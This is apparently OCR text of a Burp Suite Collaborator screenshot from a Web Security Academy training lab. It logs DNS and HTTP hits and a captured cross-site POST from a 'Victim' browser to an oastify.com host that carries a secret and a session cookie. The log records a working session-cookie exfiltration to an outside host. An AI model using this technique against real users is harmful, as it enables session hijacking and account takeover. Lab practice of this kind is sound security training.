 Burp Suite Professional v2023.5.4 - Temporary Project - licensed to GoodLeap, LLC [2 user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically ?
# Time Type Payload Source IP address Comment
1 2023-Jun-19 22:22:32.331 UTC DNS ypr1uo9w4kuwb8h820aymcz8cziq6gu5 3.251.105.10
2 2023-Jun-19 22:22:32.331 UTC DNS ypr1uo9w4kuwb8h820aymcz8cziq6gu5 34.245.205.124
3 2023-Jun-19 22:22:32.331 UTC DNS ypr1uo9w4kuwb8h820aymcz8cziq6gu5 34.245.82.56
4 2023-Jun-19 22:22:32.332 UTC DNS ypr1uo9w4kuwb8h820aymcz8cziq6gu5 99.80.34.112
5 2023-Jun-19 22:22:32.429 UTC HTTP ypr1uo9w4kuwb8h820aymcz8cziq6gu5 34.253.173.2
6 2023-Jun-19 22:22:37.993 UTC DNS ypr1uo9w4kuwb8h820aymcz8cziq6gu5 151.164.110.154
7 2023-Jun-19 22:22:37.995 UTC DNS ypr1uo9w4kuwb8h820aymcz8cziq6gu5 12.121.88.47
8 2023-Jun-19 22:22:37.998 UTC DNS ypr1uo9w4kuwb8h820aymcz8cziq6gu5 12.121.88.42
9 2023-Jun-19 22:22:38.546 UTC HTTP ypr1uo9w4kuwb8h820aymcz8cziq6gu5 107.217.96.171
Description Request to Collaborator Response from Collaborator
Raw Hex \n
1 POST / HTTP/1.1
2 Host: ypr1uo9w4kuwb8h820aymcz8cziq6gu5.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ac6001b04c2a95484b5547900cc0049.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac6001b04c2a95484b5547900cc0049.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 secret=wV82VkcZn1MEhaawqM9Resd14M9szWZr; session=hBoskfyRIByoVktLTFxENbirK8df6iAV
Inspector
Selection 32 (0x20)
Selected text
hBoskfyRIByoVktLTFxENbirK8df
6iAV
Request attributes 2
Request body parameters 1
Request headers 16
? Search... 0 highlights